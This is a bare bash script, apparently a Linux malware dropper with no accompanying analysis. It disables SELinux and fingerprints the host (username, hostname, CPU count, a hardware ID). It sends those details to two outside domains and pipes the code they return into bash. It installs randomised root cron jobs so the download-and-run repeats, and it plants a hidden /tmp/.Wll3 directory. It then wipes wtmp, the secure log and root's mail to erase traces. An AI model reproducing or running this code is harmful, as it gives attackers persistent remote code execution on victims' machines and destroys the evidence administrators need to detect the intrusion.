 #/bin/bash
setenforce 0 2>dev/null
echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
murl1="http://t.netcatkit.com/ln/a.asp"
murl2="http://t.sqlnetcat.com/ln/a.asp"
cdate=$(date "+%Y%m%d")
guid=`echo $(sudo dmidecode -t 4 | grep ID | sed 's/.*ID://;s/ //g') $(ifconfig | grep -oP 'HWaddr \K.*'|sed 's/://g')|sha256sum|awk '{print $1}'`
cmd1="(curl -fsSL $murl1?${src}_${cdate}*`whoami`*`hostname`*`nproc`*${guid}||wget -q -O- $murl1?${src}_${cdate}*`whoami`*`hostname`*`nproc`*${guid})|bash"
cmd2="(curl -fsSL $murl2?${src}_${cdate}*`whoami`*`hostname`*`nproc`*${guid}||wget -q -O- $murl1?${src}_${cdate}*`whoami`*`hostname`*`nproc`*${guid})|bash"
echo "">/var/spool/cron/root
echo "">/var/spool/cron/crontabs/root
if [ ! -d "/tmp/.Wll3" ];then
    mkdir /tmp/.Wll3
    echo "$[$RANDOM%60] * * * * root $cmd1" >> /etc/crontab
    echo "$[$RANDOM%60] * * * * root $cmd2" >> /etc/crontab
    uname -a|grep x86_64 && echo "$[$RANDOM%60] * * * * root ps aux|grep ":6363" |grep -v grep || /tmp/.Wll3/.rsync/initall" >> /etc/crontab
    (curl -fsSL $murl1?${src}_${cdate}*`whoami`*`hostname`*`nproc`*${guid}||wget -q -O- $murl1?${src}_${cdate}*`whoami`*`hostname`*`nproc`*${guid})|bash
    (curl -fsSL $murl2?${src}_${cdate}*`whoami`*`hostname`*`nproc`*${guid}||wget -q -O- $murl2?${src}_${cdate}*`whoami`*`hostname`*`nproc`*${guid})|bash
fi
echo > /var/spool/mail/root
echo > /var/log/wtmp
echo > /var/log/secure